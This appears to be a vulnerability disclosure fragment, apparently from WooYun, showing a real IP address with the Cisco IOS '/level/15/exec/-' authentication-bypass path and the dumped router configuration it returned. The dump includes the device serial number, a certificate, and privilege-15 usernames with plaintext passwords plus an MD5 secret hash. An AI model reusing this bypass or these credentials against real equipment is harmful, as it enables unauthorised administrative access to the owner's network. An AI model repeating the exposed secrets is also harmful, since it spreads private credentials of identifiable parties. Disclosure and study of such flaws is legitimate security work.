 114.141.132.254/level/15/exec/-

!
cts logging verbose
!
crypto pki trustpoint TP-self-signed-231301035
 enrollment selfsigned
 subject-name cn=IOS-Self-Signed-Certificate-231301035
 revocation-check none
 rsakeypair TP-self-signed-231301035
!
!
crypto pki certificate chain TP-self-signed-231301035
 certificate self-signed 01
  30820229 30820192 A0030201 02020101 300D0609 2A864886 F70D0101 05050030
  30312E30 2C060355 04031325 494F532D 53656C66 2D536967 6E65642D 43657274
  69666963 6174652D 32333133 30313033 35301E17 0D313530 33303430 34333031
  395A170D 32303031 30313030 30303030 5A303031 2E302C06 03550403 1325494F
  532D5365 6C662D53 69676E65 642D4365 72746966 69636174 652D3233 31333031
  30333530 819F300D 06092A86 4886F70D 01010105 0003818D 00308189 02818100
  AD51A771 1A54C56E FE94AFBE 4FF7869F 4A31DF8E D03E6A15 C0433A96 9F9AE87F
  2F754A6F 285D885A 809F9924 F79F08F5 36A8A482 3C998803 EFA068B3 96E1A406
  F91B9324 B818EF19 A78E1B33 8C838AF2 5498E701 2512DA94 99BCABC8 574DA145
  A0D5F0E7 E6720ACA 16B8DD47 430A9FAE 4664537F B55EA8CF 31554B4E 1FAB5B5F
  02030100 01A35330 51300F06 03551D13 0101FF04 05300301 01FF301F 0603551D
  23041830 1680148F D7212DCD 6F70EF3E 42C6BA06 D86A6538 8AFFCC30 1D060355
  1D0E0416 04148FD7 212DCD6F 70EF3E42 C6BA06D8 6A65388A FFCC300D 06092A86
  4886F70D 01010505 00038181 002351C7 8557C8EF 271A559A B3D80BF6 FDF07FA7
  6B4C7227 1236A99B 5EAFA7EF 243457D9 EF8B02A0 2738D9DA 1A468A04 317B7054
  599BB859 54E0FA88 8AEE5300 BC04B037 E333D51A 7DAE101D 7E4453A7 BE4E33D4
  D7BFC53A 5216021A BA77FE1C 9AEBF4B5 78431A93 135F5CE2 EEA62EE5 6638616D
  3BD990C6 D7C801C7 C641D5DE 8D
  	quit
license udi pid CISCO2901/K9 sn FGL191021RA
!
!
username cisco privilege 15 password 0 wetrip2015
username admin privilege 15 password 0 admin
username wetrip privilege 15 secret 5 $1$JARG$15cURQMCjm0WJOh37DNEf1
!
redundancy
!

www.wooyun.org